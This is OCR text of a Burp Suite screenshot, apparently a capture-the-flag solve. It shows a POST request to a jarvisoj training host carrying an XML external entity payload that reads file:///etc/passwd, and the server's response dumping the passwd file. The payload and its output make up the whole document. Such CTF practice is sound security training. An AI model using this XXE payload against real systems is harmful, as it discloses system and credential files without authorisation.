 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options captcha-killer
1 × 2 × 3 × ...
Send Cancel < > Target: http://web.jarvisoj.com:9882
Request
Pretty Raw Hex \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 97
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version = "1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:///etc/passwd">
16 ]>
17 <x>
&f;
</x>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 991
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Wed, 30 Mar 2022 11:49:05 GMT
6
7 <x>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </x>
Search... 0 matches